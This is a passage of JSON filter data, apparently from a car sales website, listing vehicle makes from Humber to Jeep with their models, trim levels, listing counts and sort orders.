R","Counter":0,"Selected":false,"Sort":63}],"Selected":false,"Counter":235,"Sort":23},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":79},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":80},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Drive N","Value":"Drive N","Name":"Drive N","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":60}],"Selected":false,"Counter":766,"Sort":24},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":14,"Sort":25},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":81},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_TF","Value":"TF","Name":"TF","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":4,"Sort":26},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":82},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":83},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Mark VII","Value":"Mark VII","Name":"Mark VII","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":53}],"Selected":false,"Counter":130,"Sort":27},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_CJ-7","Value":"CJ-7","Name":"CJ-7","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Laredo","Value":"Laredo","Name":"Laredo","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X 